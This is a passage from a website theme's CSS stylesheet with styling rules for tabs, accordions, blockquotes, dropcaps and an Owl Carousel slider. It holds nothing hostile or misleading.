	background: #2e2e2e!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Left_3 ul.resp-tabs-list {
	padding: 0px;
	border-right: 1px solid #d6d6d6;
}

.verticalTab_Left_3 ul.resp-tabs-list li em,
.verticalTab_Left_3 ul.resp-tabs-list li i,
.verticalTab_Left_3 h2.resp-accordion span em,
.verticalTab_Left_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.verticalTab_Right_1 {
	padding-bottom: 15px;
}

.verticalTab_Right_1 .resp-tab-content {
	border: none;
}

.verticalTab_Right_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_1 ul.resp-tabs-list li span,
.verticalTab_Right_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active {
	margin-left: -1px;
	padding-left: 4px;
	border: 1px solid #d6d6d6!important;
	border-left: none!important;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Right_2 {
	padding-bottom: 15px;
}

.verticalTab_Right_2 .resp-tab-content {
	border: none;
}

.verticalTab_Right_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_2 ul.resp-tabs-list li span,
.verticalTab_Right_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active {
	margin-left: 3px;
	padding-left: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	padding-left: 15px!important;
}

.verticalTab_Right_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 20px 30px;
	width: auto!important;
}

.verticalTab_Right_3 .resp-tab-content {
	border: none;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px 10px 0px;
	margin: 0;
}

.verticalTab_Right_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

.verticalTab_Right_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-left: 15px!important;
	background: transparent!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-left: 10px;
	text-align: center;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background: #2e2e2e!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Right_3 ul.resp-tabs-list {
	padding: 0px;
	border-left: 1px solid #d6d6d6;
}

.verticalTab_Right_3 ul.resp-tabs-list li em,
.verticalTab_Right_3 ul.resp-tabs-list li i,
.verticalTab_Right_3 h2.resp-accordion span em,
.verticalTab_Right_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.horizontalTab_Top_1 table td,
.horizontalTab_Top_2 table td,
.horizontalTab_Top_3 table td,
.horizontalTab_Top_4 table td,
.verticalTab_Left_1 table td,
.verticalTab_Left_2 table td,
.verticalTab_Left_3 table td,
.verticalTab_Left_4 table td,
.verticalTab_Right_1 table td,
.verticalTab_Right_2 table td,
.verticalTab_Right_3 table td,
.verticalTab_Right_4 table td {
	vertical-align: top;
}

.horizontalTab_Top_1 table td img,
.horizontalTab_Top_2 table td img,
.horizontalTab_Top_3 table td img,
.horizontalTab_Top_4 table td img,
.verticalTab_Left_1 table td img,
.verticalTab_Left_2 table td img,
.verticalTab_Left_3 table td img,
.verticalTab_Left_4 table td img,
.verticalTab_Right_1 table td img,
.verticalTab_Right_2 table td img,
.verticalTab_Right_3 table td img,
.verticalTab_Right_4 table td img {
	max-width: none;
	margin: 5px 25px 5px 0;
}

.horizontalTab_Top ul.resp-tabs-list li em,
.horizontalTab_Top ul.resp-tabs-list li i,
.horizontalTab_Top h2.resp-accordion span em,
.horizontalTab_Top h2.resp-accordion span i,
.verticalTab_Left ul.resp-tabs-list li em,
.verticalTab_Left ul.resp-tabs-list li i,
.verticalTab_Left h2.resp-accordion span em,
.verticalTab_Left h2.resp-accordion span i,
.verticalTab_Right ul.resp-tabs-list li em,
.verticalTab_Right ul.resp-tabs-list li i,
.verticalTab_Right h2.resp-accordion span em,
.verticalTab_Right h2.resp-accordion span i {
	margin-right:5px;
}

@media only screen and (max-width: 797px) {


.verticalTab_Left_1 .resp_container .resp_margin,
 .verticalTab_Left_2 .resp_container .resp_margin,
 .verticalTab_Left_3 .resp_container .resp_margin,
 .verticalTab_Right_1 .resp_container .resp_margin,
 .verticalTab_Right_2 .resp_container .resp_margin,
 .verticalTab_Right_3 .resp_container .resp_margin {
	border-bottom: none;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: none;
}

.horizontalTab_Top_3,
 .verticalTab_Right_3,
 .verticalTab_Left_3 {
	border: none;
	background-color: transparent;
	padding: 0;
}

.horizontalTab_Top_1 .resp-tabs-container,
 .horizontalTab_Top_3 .resp-tabs-container {
	border-bottom: 1px solid #d6d6d6;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border-left: 1px solid #d6d6d6;
	border-right: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 .resp-tabs-container {
	border: none;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top h2.resp-accordion,
 .verticalTab_Right_3 h2.resp-accordion,
 .verticalTab_Left h2.resp-accordion {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}
}

/* **********  accordion_1  ************** */	

.accordion_1 .panel-default{
	background-color:#FFF;
	border:1px solid #e0e0e0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 > .panel-default > .panel-heading{
	padding:0px;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 .panel-title a {
	font-size:14px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 10px 15px;
	position:relative;
	
}
.accordion_1 .panel-title a:hover {
	text-decoration:none;
}
.accordion_1 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_1 .panel-title a.collapsed{
	background-color:#fafafa;
	color:#444;
	
}
.accordion_1 .panel-title a:before{
	content:" ";
	border:6px solid transparent;
	border-bottom-color:#FFF;
	position:absolute;
	top:50%;
	right:10px;
	margin:-10px 0 0 0 ;
}
.accordion_1 .panel-title a.collapsed:before{
	border:6px solid transparent;
	border-top:6px solid #969696;
	margin:-3px 0 0 0 ;
}


.accordion_2 .panel-default{
	background-color:#FFF;
	margin:-1px 0 0 0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_2 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	margin:0px;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_2 .panel-title a {
	font-size:14px;
	font-weight:normal;
	display:block;
	padding: 12px 5px;
	position:relative;
}
.accordion_2 .panel-title a:hover {
	text-decoration:none;
}
.accordion_2 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_2 .panel-title a.collapsed{
	background-color:none;
	color:#444;
}
.accordion_2  .panel-body{
	 border:none!important;
}

.accordion_2 .panel-heading  .accordion_icon {
	display: inline-block;
	width: 5px;
	height: 5px;
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 10px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.accordion_2 .panel-heading a.collapsed .accordion_icon {
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}
.accordion_2 .panel-heading a.collapsed:hover{
}
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
}


.accordion_3 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_3 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_3 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_3 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 12px 0px 12px 50px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}

.accordion_3 .panel-title a .accordion_icon{
	background: #dedede;
	width: 38px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_3 .panel-title a.collapsed{
	color: #444;
}
.accordion_3 .panel-title a.collapsed .accordion_icon{
	background: #dedede;
	color: #666666;
}
.accordion_3 .panel-title a:hover{
	text-decoration:none;
}
.accordion_3 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_3 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_3 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_3 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}

.accordion_4 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_4 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:1px solid #e0e0e0!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_4 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_4 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 11px 50px 11px 15px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
 
.accordion_4 .panel-title .accordion_icon {
	width: 38px;
	height: 100%;
	position: absolute;
	right: 0px;
	top: 0px;
	text-align: center;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_4 .accordion_icon:before{
	left:50%;
}
.accordion_4 .panel-title a.collapsed {
	color:#444;
}
.accordion_4 .panel-title a.collapsed .accordion_icon {
	background: #666666;
	color: #FFF;
}
.accordion_4 .panel-title a:hover {
 	text-decoration:none;
}
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{

}
 
.accordion_4 .panel-title a .accordion_icon:before {
	content: " ";
	top: 50%;
	margin: -2px 0 0 -4px;
	position: absolute;
	width: 8px;
	height: 8px;
	border-bottom: 1px solid #FFF;
	border-right: 1px solid #FFF;
	transform: rotate(-135deg);
	-ms-transform: rotate(-135deg); /* IE 9 */
	-moz-transform: rotate(-135deg); /* Firefox */
	-webkit-transform: rotate(-135deg); /* Safari and Chrome */
	-o-transform: rotate(-135deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}
.accordion_4 .panel-title a.collapsed .accordion_icon:before {
	margin: -6px 0 0 -4px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.accordion_5 .panel-default{
	border:none;
	box-shadow:none;
}
.accordion_5 > .panel-default > .panel-heading{
	padding:0px;
	background-color:#ebebeb;
}
.accordion_5 .panel-title a {
	font-size:15px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 13px 15px;
	position:relative;
	background-color:#ed474a;
	border:none;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_5 .panel-title a:hover {
	text-decoration:none;
}
.accordion_5 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_5 .panel-title a.collapsed{
	background-color:#ebebeb;
	color:#444444;
}
.accordion_5 .panel-title a:before{
	content:"-";
	position:absolute;
	top:50%;
	right:15px;
	margin:-9px 0 0 0 ;
	font-size:20px;
	font-weight:normal;
	font-family:Arial, Helvetica, sans-serif;
}
.accordion_5 .panel-title a.collapsed:before{
	content:"+";
}
.accordion_5 .panel-default,
.accordion_5 .panel-default > .panel-heading + .panel-collapse .panel-body{
	border-top:none!important;
}
 
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left:1px solid #ed474a!important;
	margin:20px 30px;
	padding:5px 20px;
} 


.accordion_6 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_6 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_6 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_6 .panel-title a {
	display:block;
	background-color: #e8e8e8;
	border: none;
	padding: 15px 0px 15px 60px;
	position: relative;
	font-size: 15px;
	color:#2e2e2e;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a .accordion_icon{
	background: #ed474a;
	width: 45px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a.collapsed{
	color: #444;
}
.accordion_6 .panel-title a.collapsed .accordion_icon{
	background: #ed474a;
}
.accordion_6 .panel-title a:hover{
	text-decoration:none;
}
.accordion_6 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_6 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_6 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_6 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}


/*quotes*/
mark, .mark{
	padding:0;
}

.quotes_1 blockquote {
	background: #fbfbfb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_1 blockquote p {
	text-indent: 0px;
	color: #8f8f8f;
}

.quotes_1 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
}

.quotes_1 blockquote span.mark {
	font-size: 20px;
	position: absolute;
	top: 25px;
	left: 20px;
	line-height: normal;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
}

*+html .quotes_1 blockquote span.mark {
	text-indent: -15px!important;
}

.quotes_2 blockquote {
	background: #FFF;
	border: 1px solid #ebebeb;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_2 blockquote p {
	text-indent: 20px;
	position: relative;
	z-index: 1;
	color: #8f8f8f;
	text-indent: 4em;
}

.quotes_2 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_2 blockquote span.mark {
	font-size: 120px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #d2d2d2;
	line-height: normal;
	z-index: 0;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
	text-indent: 0px!important;
}

*+html .quotes_2 blockquote span.mark {
	text-indent: -75px!important;
	top: -5px;
}

.quotes_3 blockquote {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	color: #FFF;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_3 blockquote p {
	text-indent: 30px;
	color: #FFF;
}

.quotes_3 blockquote small {
	position: static;
	color: #FFF;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_3 blockquote span.mark {
	font-size: 84px;
	position: absolute;
	top: 8px;
	left: 25px;
	color: #FFF;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
}

*+html .quotes_3 blockquote span.mark {
	text-indent: -55px!important;
	top: 10px;
}

.quotes_4 blockquote {
	background: #FFF;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 00px;
	margin: 0 0 8px;
}

.quotes_4 blockquote p {
	text-indent: 45px;
	color: #8f8f8f;
}

.quotes_4 blockquote small {
	position: static;
 	padding: 20px 0 0;
}

.quotes_4 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -2px;
	left: -10px;
	color: #d2d2d2;
	line-height: normal;
	font-family: Georgia, "Times New Roman", Times, serif!important;
	font-style: italic!important;
}

*+html .quotes_4 blockquote span.mark {
	text-indent: -55px!important;
	top: 0px;
}

/*dropcaps*/

.dropcaps_1 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #666666;
}

.dropcaps_2 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #ed474a;
}

.dropcaps_3 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #666666;
	background: #f2f2f2;
}

.dropcaps_4 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #ed474a;
	background: #f2f2f2;
}

.dropcaps_5 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.dropcaps_6 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_7 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_8 {
	width: 84px;
	height: 84px;
	line-height: 84px;
	margin: 10px 15px 0px 0px;
	text-align: center;
	float: left;
	font-size: 70px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}


/*Core Owl Carousel CSS File*/

/* clearfix*/
.carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
/* display none until init */
.carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.carousel .owl-item{
	float: left;
}
.carousel .owl-pagination {
	text-align:center;
	padding:20px 0 0;
	position:absolute;
	top:100%;
	left:2;
	width:100%;
}
.carousel .owl-page{
	cursor: pointer;
	width:21px;
	height:21px;
	border:2px solid #2e2e2e;
	margin:0 5px;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}

.carousel .owl-page.active{
 }

.carousel .owl-buttons .owl-prev,
.carousel .owl-buttons .owl-next{
	position:absolute;
	left:-30px;
	top:50%;
	width:34px;
	height:34px;
	line-height:34px;
	font-size:0px;
	text-align:center;
	cursor:pointer;
	margin:-17px 0 0 0;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:-30px;
}

.carousel .owl-buttons .owl-prev:before,
.carousel .owl-buttons .owl-next:before{
	content:"";
	border-left:2px solid #2e2e2e;
	border-bottom:2px solid #2e2e2e;
	width:8px ;
	height:8px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-3px 0 0 -3px;
	font-size:20px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-moz-transform:rotate(45deg); 
	-webkit-transform:rotate(45deg);
	-o-transform:rotate(45deg);}

.carousel .owl-buttons .owl-next:before{
	border-left:none;
	border-right:2px solid #2e2e2e;
	margin-left:-4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); 
	-moz-transform:rotate(-45deg); 
	-webkit-transform:rotate(-45deg); 
	-o-transform:rotate(-45deg); }
}
.carousel {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
}
.carousel .owl-buttons .owl-prev:hover:before{
}
.carousel .owl-buttons .owl-next:hover:before{
	border-left:none;
}

.carousel .grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

.carousel  .owl-wrapper,
.carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.carousel{
	display:none;
} 
.carousel img {
	max-width:100%;
}

@media only screen and (max-width: 767px) {
.carousel .owl-buttons .owl-prev{
	left:0px;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:0px;
}
}

.carousel_1 .item {
	text-align:center;
	padding:0 5px;
}

.carousel_1 .ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.carousel_1 .ico .glyphicons,
.carousel_1 .ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.carousel_1 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.carousel_1 a.Button_normal{
	margin:10px 0 0 ;
}

.carousel_1 .item:hover .ico{
 }


.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia{
	border:4px solid #FFF;
}
.carousel_1 .item:hover a.Button_normal{
}
.carousel_1 .item:hover h3  {
}

.carousel_2,
.carousel_4{
	margin-bottom:50px;
}

.carousel_2 .owl-buttons .owl-prev,
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	width:41px;
	height:65px;
	margin-top:-33px;
	border:none;
	background-color:#000;
	background-color:rgba(0,0,0,0.8);
	border-radius:			0;
	-moz-border-radius:		0;
	-webkit-border-radius:	0;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_2 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-prev{
	left:0;
}
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-next{
	right:0;
}
.carousel_2 .owl-buttons .owl-prev:before,
.carousel_2 .owl-buttons .owl-prev:hover:before,
.carousel_4 .owl-buttons .owl-prev:before,
.carousel_4 .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #FFF!important;
	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -3px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-next:before,
.carousel_2 .owl-buttons .owl-next:hover:before,
.carousel_4 .owl-buttons .owl-next:before,
.carousel_4 .owl-buttons .owl-next:hover:before{
	border-right:2px solid #FFF!important;
	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -7px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-prev:hover,
